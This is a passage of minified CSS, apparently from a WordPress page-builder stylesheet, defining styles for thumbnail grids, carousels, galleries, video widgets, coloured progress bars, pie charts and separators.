!important}body ul.wpb_thumbnails-fluid li:after,body ul.wpb_thumbnails-fluid li:before{display: none !important}body ul.wpb_thumbnails-fluid li .entry-content *:last-child{margin-bottom: 0}.wpb_row .wpb_grid ul.wpb_thumbnails-fluid,.wpb_row .wpb_filtered_grid ul.wpb_thumbnails-fluid{padding: 0;overflow: visible !important}.wpb_teaser_grid .entry-content{margin: 0;padding: 0;width: 100%}.grid_layout-thumbnail .post-thumb{margin-bottom: 0}.grid_layout-thumbnail .post-thumb img{max-width: 100%}.wpb_carousel .wpb_wrapper{position: relative}.wpb_carousel .prev,.wpb_carousel .next{position: absolute;top: 3px;background-color: #f7f7f7;padding: 0px 6px 0px 6px;font-size: 12px;z-index: 10;text-decoration: none;transition: all .2s linear;-moz-transition: all .2s linear;-webkit-transition: all .2s linear;-o-transition: all .2s linear}.wpb_carousel .prev:hover,.wpb_carousel .next:hover{background-color: #f0f0f0}.wpb_carousel .prev:focus,.wpb_carousel .next:focus{outline: none;text-decoration: none}.wpb_carousel .prev{right: 30px}.wpb_carousel .next{right: 0px}.wpb_carousel .wpb_thumbnails-fluid{width: 100%}.wpb_carousel .wpb_thumbnails-fluid > [class*="vc_span"]{height: auto !important}.wpb_teaser_grid .categories_filter,.wpb_categories_filter{list-style: none;list-style-type: none;padding: 0;margin: 0 0 10px 0}.wpb_teaser_grid .categories_filter li,.wpb_categories_filter li{display: block;float: left;margin: 0 10px 10px 0;background-image: none;list-style: none !important}.wpb_teaser_grid .categories_filter li:after,.wpb_categories_filter li:after,.wpb_teaser_grid .categories_filter li:before,.wpb_categories_filter li:before{display: none !important}.wpb_teaser_grid .categories_filter li a,.wpb_categories_filter li a{border: none;text-decoration: none}.wpb_teaser_grid .categories_filter li a:hover,.wpb_categories_filter li a:hover{border-bottom: 1px dotted}.wpb_teaser_grid .categories_filter li.active a,.wpb_categories_filter li.active a{border-bottom: 1px dotted}@media (max-width: 480px){.vc_responsive .wpb_row ul.wpb_thumbnails-fluid{margin-left: 0;width: auto}.vc_responsive .wpb_row .wpb_teaser_grid ul.wpb_thumbnails-fluid [class*="vc_col-"]{width: 100%;float: none;display: block;margin-left: 0;margin-right: 0}}.wpb_image_grid .wpb_image_grid_ul{margin: 0;padding: 0}.wpb_image_grid .wpb_image_grid_ul > li{background-image: none;list-style: none !important}.wpb_image_grid .wpb_image_grid_ul > li:after,.wpb_image_grid .wpb_image_grid_ul > li:before{display: none !important}.wpb_image_grid .wpb_image_grid_ul .isotope-item{list-style: none;margin: 0 1px 1px 0;max-width: 100%;float: left}.wpb_image_grid .wpb_image_grid_ul a{display: block}.wpb_image_grid .wpb_image_grid_ul img{display: block;max-width: 100%;height: auto}.wpb_gallery .theme-default .nivoSlider{margin-bottom: 0}.wpb_gallery .theme-default .nivo-controlNav{padding: 10px 0 3px 0}.wpb_gallery .wpb_flexslider .flex-control-nav{bottom: auto;top: 100%;margin-top: 15px}.wpb_gallery .wpb_flexslider .flex-caption{cursor: default}.wpb_gallery .wpb_flexslider .flex-direction-nav a{border: none;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none}.wpb_gallery .wpb_flexslider .flex-direction-nav a:hover{-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none}.wpb_gallery .wpb_flexslider .flex-direction-nav a:before{line-height: 1}.wpb_gallery .wpb_flexslider .flex-control-paging{z-index: 10}#content .wpb_gallery_slides ul.slides,.content .wpb_gallery_slides ul.slides,.wpb_gallery_slides ul.slides,#content .wpb_gallery_slides ul.flex-direction-nav,.content .wpb_gallery_slides ul.flex-direction-nav,.wpb_gallery_slides ul.flex-direction-nav,body .wpb_gallery_slides ul li,.wpb_content_element .wpb_gallery_slides ul li{list-style: none;padding: 0;background-image: none;margin: 0}.flickr_badge_image{margin: 0 10px 10px 0px;width: 72px;height: 72px;float: left;background: none;padding: 0}.flickr_badge_image a{border: none}.flickr_badge_image img{margin: 0;overflow: hidden;position: relative;width: 100%;height: 100%;max-width: 100%;max-height: 100%}.wpb_flickr_widget p.flickr_stream_wrap{clear: both;margin-bottom: 0;font-size: 80%}.wpb_flickr_widget p.flickr_stream_wrap a{background-image: url(../images/flickr.png);background-repeat: no-repeat;background-position: left center;padding-left: 25px;display: inline-block}.wpb_video_widget.vc_video-el-width-10 .wpb_wrapper{width: 10%}.wpb_video_widget.vc_video-el-width-20 .wpb_wrapper{width: 20%}.wpb_video_widget.vc_video-el-width-30 .wpb_wrapper{width: 30%}.wpb_video_widget.vc_video-el-width-40 .wpb_wrapper{width: 40%}.wpb_video_widget.vc_video-el-width-50 .wpb_wrapper{width: 50%}.wpb_video_widget.vc_video-el-width-60 .wpb_wrapper{width: 60%}.wpb_video_widget.vc_video-el-width-70 .wpb_wrapper{width: 70%}.wpb_video_widget.vc_video-el-width-80 .wpb_wrapper{width: 80%}.wpb_video_widget.vc_video-el-width-90 .wpb_wrapper{width: 90%}.wpb_video_widget.vc_video-el-width-100 .wpb_wrapper{width: 100%}.wpb_video_widget .wpb_video_wrapper{padding-top: 56.25%;position: relative;width: 100%}.wpb_video_widget .wpb_video_wrapper > div{padding-top: 0 !important;position: static}.wpb_video_widget.vc_video-aspect-ratio-169 .wpb_video_wrapper{padding-top: 56.25%}.wpb_video_widget.vc_video-aspect-ratio-43 .wpb_video_wrapper{padding-top: 75%}.wpb_video_widget.vc_video-aspect-ratio-235 .wpb_video_wrapper{padding-top: 42.55319149%}.wpb_video_widget.vc_video-align-left .wpb_wrapper{float: left}.wpb_video_widget.vc_video-align-center .wpb_wrapper{margin: 0 auto}.wpb_video_widget.vc_video-align-right .wpb_wrapper{float: right}.wpb_video_widget .wpb_wrapper{position: relative}.wpb_video_widget .wpb_wrapper iframe{width: 100%;height: 100%;display: block;position: absolute;margin: 0;top: 0;left: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}.wpb_video_wrapper .fluid-width-video-wrapper{padding-top: 0 !important;position: static}.wpb_posts_slider .flex-caption,.wpb_posts_slider .nivo-caption{background-color: #f7f7f7;opacity: 1;filter: alpha(opacity=100);color: inherit;padding: 10px 15px;position: static}.wpb_posts_slider .wpb_gallery_slides > ul > li{background-image: none;list-style: none !important}.wpb_posts_slider .wpb_gallery_slides > ul > li:after,.wpb_posts_slider .wpb_gallery_slides > ul > li:before{display: none !important}.vc_progress_bar .vc_single_bar{background: #f7f7f7;position: relative;margin-bottom: 11.66666667px;-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.1) inset;box-shadow: 0 1px 2px rgba(0,0,0,0.1) inset;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px}.vc_progress_bar .vc_single_bar:last-child{margin-bottom: 0}.vc_progress_bar .vc_single_bar .vc_label{display: block;padding: .5em 1em;position: relative;z-index: 1}.vc_progress_bar .vc_single_bar .vc_bar{display: block;position: absolute;height: 100%;background-color: #e0e0e0;width: 0%;top: 0;left: 0;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;transition: width 1s linear;-moz-transition: width 1s linear;-webkit-transition: width 1s linear;-o-transition: width 1s linear}.vc_progress_bar .vc_single_bar .vc_bar.striped{background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(.25, rgba(255,255,255,0.15)), color-stop(.25, transparent), color-stop(.5, transparent), color-stop(.5, rgba(255,255,255,0.15)), color-stop(.75, rgba(255,255,255,0.15)), color-stop(.75, transparent), to(transparent));background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image: -moz-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image: -o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image: linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);-webkit-background-size: 40px 40px;-moz-background-size: 40px 40px;-o-background-size: 40px 40px;background-size: 40px 40px}.vc_progress_bar .vc_single_bar .vc_bar.animated{-webkit-animation: progress-bar-stripes 2s linear infinite;-moz-animation: progress-bar-stripes 2s linear infinite;-ms-animation: progress-bar-stripes 2s linear infinite;-o-animation: progress-bar-stripes 2s linear infinite;animation: progress-bar-stripes 2s linear infinite}.vc_progress_bar.vc_progress-bar-color-bar_blue .vc_single_bar .vc_bar{background-color: #0074cc}.vc_progress_bar.vc_progress-bar-color-bar_blue .vc_single_bar .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_blue .vc_bar{background-color: #0074cc}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_blue .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar.vc_progress-bar-color-bar_turquoise .vc_single_bar .vc_bar{background-color: #49afcd}.vc_progress_bar.vc_progress-bar-color-bar_turquoise .vc_single_bar .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_turquoise .vc_bar{background-color: #49afcd}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_turquoise .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar.vc_progress-bar-color-bar_green .vc_single_bar .vc_bar{background-color: #5bb75b}.vc_progress_bar.vc_progress-bar-color-bar_green .vc_single_bar .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_green .vc_bar{background-color: #5bb75b}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_green .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar.vc_progress-bar-color-bar_orange .vc_single_bar .vc_bar{background-color: #faa732}.vc_progress_bar.vc_progress-bar-color-bar_orange .vc_single_bar .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_orange .vc_bar{background-color: #faa732}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_orange .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar.vc_progress-bar-color-bar_red .vc_single_bar .vc_bar{background-color: #da4f49}.vc_progress_bar.vc_progress-bar-color-bar_red .vc_single_bar .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_red .vc_bar{background-color: #da4f49}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_red .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar.vc_progress-bar-color-bar_black .vc_single_bar .vc_bar{background-color: #414141}.vc_progress_bar.vc_progress-bar-color-bar_black .vc_single_bar .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_black .vc_bar{background-color: #414141}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_black .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar.vc_progress-bar-color-blue .vc_single_bar .vc_bar{background-color: #5472d2}.vc_progress_bar.vc_progress-bar-color-blue .vc_single_bar .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-blue .vc_bar{background-color: #5472d2}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-blue .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar.vc_progress-bar-color-turquoise .vc_single_bar .vc_bar{background-color: #00c1cf}.vc_progress_bar.vc_progress-bar-color-turquoise .vc_single_bar .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-turquoise .vc_bar{background-color: #00c1cf}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-turquoise .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar.vc_progress-bar-color-pink .vc_single_bar .vc_bar{background-color: #fe6c61}.vc_progress_bar.vc_progress-bar-color-pink .vc_single_bar .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-pink .vc_bar{background-color: #fe6c61}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-pink .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar.vc_progress-bar-color-violet .vc_single_bar .vc_bar{background-color: #8d6dc4}.vc_progress_bar.vc_progress-bar-color-violet .vc_single_bar .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-violet .vc_bar{background-color: #8d6dc4}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-violet .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar.vc_progress-bar-color-peacoc .vc_single_bar .vc_bar{background-color: #4cadc9}.vc_progress_bar.vc_progress-bar-color-peacoc .vc_single_bar .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-peacoc .vc_bar{background-color: #4cadc9}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-peacoc .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar.vc_progress-bar-color-chino .vc_single_bar .vc_bar{background-color: #cec2ab}.vc_progress_bar.vc_progress-bar-color-chino .vc_single_bar .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-chino .vc_bar{background-color: #cec2ab}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-chino .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar.vc_progress-bar-color-mulled-wine .vc_single_bar .vc_bar{background-color: #50485b}.vc_progress_bar.vc_progress-bar-color-mulled-wine .vc_single_bar .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-mulled-wine .vc_bar{background-color: #50485b}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-mulled-wine .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar.vc_progress-bar-color-vista_blue .vc_single_bar .vc_bar{background-color: #75d69c}.vc_progress_bar.vc_progress-bar-color-vista_blue .vc_single_bar .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-vista_blue .vc_bar{background-color: #75d69c}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-vista_blue .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar.vc_progress-bar-color-vista-blue .vc_single_bar .vc_bar{background-color: #75d69c}.vc_progress_bar.vc_progress-bar-color-vista-blue .vc_single_bar .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-vista-blue .vc_bar{background-color: #75d69c}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-vista-blue .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar.vc_progress-bar-color-black .vc_single_bar .vc_bar{background-color: #2a2a2a}.vc_progress_bar.vc_progress-bar-color-black .vc_single_bar .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-black .vc_bar{background-color: #2a2a2a}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-black .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar.vc_progress-bar-color-grey .vc_single_bar .vc_bar{background-color: #ebebeb}.vc_progress_bar.vc_progress-bar-color-grey .vc_single_bar .vc_label{color: #666;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-grey .vc_bar{background-color: #ebebeb}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-grey .vc_label{color: #666;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar.vc_progress-bar-color-orange .vc_single_bar .vc_bar{background-color: #f7be68}.vc_progress_bar.vc_progress-bar-color-orange .vc_single_bar .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-orange .vc_bar{background-color: #f7be68}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-orange .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar.vc_progress-bar-color-sky .vc_single_bar .vc_bar{background-color: #5aa1e3}.vc_progress_bar.vc_progress-bar-color-sky .vc_single_bar .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-sky .vc_bar{background-color: #5aa1e3}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-sky .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar.vc_progress-bar-color-green .vc_single_bar .vc_bar{background-color: #6dab3c}.vc_progress_bar.vc_progress-bar-color-green .vc_single_bar .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-green .vc_bar{background-color: #6dab3c}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-green .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar.vc_progress-bar-color-juicy-pink .vc_single_bar .vc_bar{background-color: #f4524d}.vc_progress_bar.vc_progress-bar-color-juicy-pink .vc_single_bar .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-juicy-pink .vc_bar{background-color: #f4524d}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-juicy-pink .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar.vc_progress-bar-color-sandy-brown .vc_single_bar .vc_bar{background-color: #f79468}.vc_progress_bar.vc_progress-bar-color-sandy-brown .vc_single_bar .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-sandy-brown .vc_bar{background-color: #f79468}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-sandy-brown .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar.vc_progress-bar-color-purple .vc_single_bar .vc_bar{background-color: #b97ebb}.vc_progress_bar.vc_progress-bar-color-purple .vc_single_bar .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-purple .vc_bar{background-color: #b97ebb}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-purple .vc_label{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar.vc_progress-bar-color-white .vc_single_bar .vc_bar{background-color: #fff}.vc_progress_bar.vc_progress-bar-color-white .vc_single_bar .vc_label{color: #666;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-white .vc_bar{background-color: #fff}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-white .vc_label{color: #666;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}@-webkit-keyframes progress-bar-stripes{from{background-position: 40px 0}to{background-position: 0 0}}@-moz-keyframes progress-bar-stripes{from{background-position: 40px 0}to{background-position: 0 0}}@-ms-keyframes progress-bar-stripes{from{background-position: 40px 0}to{background-position: 0 0}}@-o-keyframes progress-bar-stripes{from{background-position: 0 0}to{background-position: 40px 0}}@keyframes progress-bar-stripes{from{background-position: 40px 0}to{background-position: 0 0}}.vc_pie_chart{z-index: 0;text-align: center;opacity: 0;filter: alpha(opacity=0)}.vc_pie_chart.vc_ready{opacity: 1;filter: alpha(opacity=100)}.vc_pie_chart .vc_pie_wrapper{position: relative;margin: 0 auto}.vc_pie_chart canvas{position: relative;z-index: 1}.vc_pie_chart .vc_pie_chart_value{font-size: 200%;position: absolute;top: 0;left: 0;display: block;width: 100%;height: 100%;text-align: center}.vc_pie_chart_back{display: block;position: absolute;width: 100%;height: 100%;top: 0;left: 0;border: 6px solid #f7f7f7;border-radius: 999px;border-radius: 50%;opacity: .3;filter: alpha(opacity=30);-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}.vc_images_carousel .vc_carousel-control{border: none}.vc_carousel .vc_carousel-control{text-shadow: none;border: none;transition: all .2s linear;-moz-transition: all .2s linear;-webkit-transition: all .2s linear;-o-transition: all .2s linear}.vc_carousel .vc_carousel-control:active,.vc_carousel .vc_carousel-control:focus{outline: none}.vc_carousel .vc_carousel-indicators li{width: 5px;height: 5px;margin: 0;border-color: #f7f7f7;transition: all .2s linear;-moz-transition: all .2s linear;-webkit-transition: all .2s linear;-o-transition: all .2s linear}.vc_separator{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: horizontal;-webkit-box-direction: normal;-webkit-flex-direction: row;-ms-flex-direction: row;flex-direction: row;-webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center}.vc_separator h4{line-height: 1em;font-size: 100%;margin: 0;word-wrap: break-word;-webkit-box-flex: 0;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto}.vc_separator h4 .normal{font-size: 12px;font-weight: normal}.vc_separator .vc_sep_holder{height: 1px;position: relative;-webkit-box-flex: 1;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;min-width: 10%}.vc_separator .vc_sep_holder .vc_sep_line{height: 1px;border-top: 1px solid #ebebeb;display: block;position: relative;top: 1px;width: 100%}.vc_separator.vc_separator_align_center h4{padding: 0 .8em}.vc_separator.vc_separator_align_left h4{padding: 0 .8em 0 0}.vc_separator.vc_separator_align_left .vc_sep_holder.vc_sep_holder_l{display: none}.vc_separator.vc_separator_align_right h4{padding: 0 0 0 .8em;margin: 0 !important}.vc_separator.vc_separator_align_right .vc_sep_holder.vc_sep_holder_r{display: none}.vc_separator.vc_sep_double{height: 3px}.vc_separator.vc_sep_double .vc_sep_line{border-bottom: 1px solid #ebebeb;border-top: 1px solid #ebebeb;height: 3px}.vc_separator.vc_sep_dashed .vc_sep_line{border-top-style: dashed}.vc_separator.vc_sep_dotted .vc_sep_line{border-top-style: dotted}.vc_separator.vc_sep_shadow .vc_sep_line{border: none;position: relative;height: 20px;top: 0;overflow: hidden}.vc_separator.vc_sep_shadow .vc_sep_line::after{content: '';display: block;position: absolute;left: 0;top: -20px;right: 0;height: 10px;border-radius: 100%}.vc_separator.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{right: -100%;box-shadow: 10px 10px 10px 1px}.vc_separator.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{left: -100%;box-shadow: -10px 10px 10px 1px}.vc_separator.vc_separator_no_text:not(.vc_sep_shadow) .vc_sep_holder_l{width: 100%}.vc_separator.vc_separator_no_text:not(.vc_sep_shadow) .vc_sep_holder_r{display: none}.vc_separator .vc_icon_element{margin-bottom: 0}.vc_separator .vc_icon_element:not(.vc_icon_element-have-style) + h4{padding-left: 0}.vc_separator .vc_icon_element:not(.vc_icon_element-have-style) .vc_icon_element-size-xl{margin-left: .8em;margin-right: .8em}.vc_separator.vc_separator-has-text.vc_separator_align_center .vc_icon_element.vc_icon_element-have-style,.vc_separator.vc_separator-has-text.vc_separator_align_right .vc_icon_element.vc_icon_element-have-style{margin-left: .8em}.vc_separator.vc_separator_align_left .vc_icon_element.vc_icon_element-have-style + h4{padding-left: .8em}.vc_separator.vc_sep_border_width_1 .vc_sep_holder .vc_sep_line{border-top-width: 1px}.vc_separator.vc_sep_border_width_1.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width: 1px;top: 0px}.vc_separator.vc_sep_border_width_1.vc_sep_shadow .vc_sep_line{top: 0px}.vc_separator.vc_sep_border_width_1.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow: 10px 10px 10px 1px}.vc_separator.vc_sep_border_width_1.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow: -10px 10px 10px 1px}.vc_separator.vc_sep_border_width_2 .vc_sep_holder .vc_sep_line{border-top-width: 2px}.vc_separator.vc_sep_border_width_2.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width: 2px;top: -1px}.vc_separator.vc_sep_border_width_2.vc_sep_shadow .vc_sep_line{top: -1px}.vc_separator.vc_sep_border_width_2.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow: 10px 10px 10px 2px}.vc_separator.vc_sep_border_width_2.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow: -10px 10px 10px 2px}.vc_separator.vc_sep_border_width_3 .vc_sep_holder .vc_sep_line{border-top-width: 3px}.vc_separator.vc_sep_border_width_3.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width: 3px;top: -1px}.vc_separator.vc_sep_border_width_3.vc_sep_shadow .vc_sep_line{top: -1px}.vc_separator.vc_sep_border_width_3.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow: 10px 10px 10px 3px}.vc_separator.vc_sep_border_width_3.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow: -10px 10px 10px 3px}.vc_separator.vc_sep_border_width_4 .vc_sep_holder .vc_sep_line{border-top-width: 4px}.vc_separator.vc_sep_border_width_4.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width: 4px;top: -2px}.vc_separator.vc_sep_border_width_4.vc_sep_shadow .vc_sep_line{top: -2px}.vc_separator.vc_sep_border_width_4.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow: 10px 10px 10px 4px}.vc_separator.vc_sep_border_width_4.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow: -10px 10px 10px 4px}.vc_separator.vc_sep_border_width_5 .vc_sep_holder .vc_sep_line{border-top-width: 5px}.vc_separator.vc_sep_border_width_5.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width: 5px;top: -2px}.vc_separator.vc_sep_border_width_5.vc_sep_shadow .vc_sep_line{top: -2px}.vc_separator.vc_sep_border_width_5.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow: 10px 10px 10px 5px}.vc_separator.vc_sep_border_width_5.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow: -10px 10px 10px 5px}.vc_separator.vc_sep_border_width_6 .vc_sep_holder .vc_sep_line{border-top-width: 6px}.vc_separator.vc_sep_border_width_6.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width: 6px;top: -3px}.vc_separator.vc_sep_border_width_6.vc_sep_shadow .vc_sep_line{top: -3px}.vc_separator.vc_sep_border_width_6.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow: 10px 10px 10px 6px}.vc_separator.vc_sep_border_width_6.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow: -10px 10px 10px 6px}.vc_separator.vc_sep_border_width_7 .vc_sep_holder .vc_sep_line{border-top-width: 7px}.vc_separator.vc_sep_border_width_7.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width: 7px;top: -3px}.vc_separator.vc_sep_border_width_7.vc_sep_shadow .vc_sep_line{top: -3px}.vc_separator.vc_sep_border_width_7.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow: 10px 10px 10px 7px}.vc_separator.vc_sep_border_width_7.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow: -10px 10px 10px 7px}.vc_separator.vc_sep_border_width_8 .vc_sep_holder .vc_sep_line{border-top-width: 8px}.vc_separator.vc_sep_border_width_8.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width: 8px;top: -4px}.vc_separator.vc_sep_border_width_8.vc_sep_shadow .vc_sep_line{top: -4px}.vc_separator.vc_sep_border_width_8.vc_sep_shadow .vc_sep_holder_l 